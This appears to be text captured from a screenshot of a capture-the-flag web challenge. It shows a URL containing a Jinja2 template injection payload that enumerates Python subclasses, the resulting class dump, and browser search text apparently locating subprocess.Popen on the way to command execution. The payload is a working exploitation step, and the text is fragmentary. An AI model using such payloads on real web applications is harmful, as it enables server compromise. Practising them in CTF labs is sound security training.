 https://h3y-buddy.vishwactf.com/submit?name={{''.__class__.__mro__[1].__subclasses__()}}
50%
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>,
<class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'types.DynamicClassAttribute'>, <class
'types._GeneratorWrapper'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class
'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class
'_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'string.Template'>, <class
'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>,
<class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.Annotated'>, <class
'typing.NamedTuple'>, <class 'typing.TypedDict'>, <class 'typing.io'>, <class 'typing.re'>, <class 'ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class
'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'select.poll'>, <class
'select.epoll'>, <class 'selectors.BaseSelector'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'platform._Processor'>, <class '_socket.socket'>,
<class 'array.array'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver._NoThreads'>, <class 'socketserver.ThreadingMixIn'>, <class
'socketserver.BaseRequestHandler'>, <class 'datetime.date'>, <class 'datetime.time'>, <class 'datetime.timedelta'>, <class 'datetime.tzinfo'>, <class 'weakref.finalize._Info'>,
<class 'weakref.finalize'>, <class '_random.Random'>, <class '_hashlib.HASH'>, <class '_hashlib.HMAC'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class
'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'calendar._localized_month'>, <class
'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class '_struct.Struct'>, <class
'_struct.unpack_iterator'>, <class 'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class 'email._policybase._PolicyBase'>,
<class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class
'email.message.Message'>, <class 'http.client.HTTPConnection'>, <class '_ssl._SSLContext'>, <class '_ssl._SSLSocket'>, <class '_ssl.MemoryBIO'>, <class '_ssl.Session'>, <class
'ssl.SSLObject'>, <class 'mimetypes.MimeTypes'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class
'_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'ast.NodeVisitor'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>,
<class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class
'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class
'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>,
<class 'werkzeug._internal._Missing'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class 'tempfile._RandomNameSequence'>, <class
Popen
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches